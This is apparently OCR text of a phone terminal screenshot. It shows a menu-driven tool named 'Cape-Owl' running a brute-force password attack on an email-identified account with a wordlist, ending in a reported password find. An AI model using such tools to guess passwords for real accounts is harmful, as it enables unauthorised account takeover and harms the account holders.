 P: 0 / 2 dX: 2.0 dY: 0.0 Xv: 0.056 Yv: 0.0 Prs: 1.0 Size: 0.23
14:07 4G B/s 49 %
Cape-Owl
[By Fugit!]
[Facebook: Kali Ubuntu]
[github: Fugitif-vector]
[1] Generate a wordlist
[2] Start a brute attack
[3] Random attack
[4] exit
[?] choose an option > 2
[?] Enter the target's ID > teamfugitifdev.h4ck@gmai
l.com
[?] Enter the path to the wordlist > ppl.txt
[+] Trying password nfhkgfl56
[+] Trying password cbk359ob
[+] Trying password securityfailed
[√] password found: securityfailed
Thanks for using
~ $
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN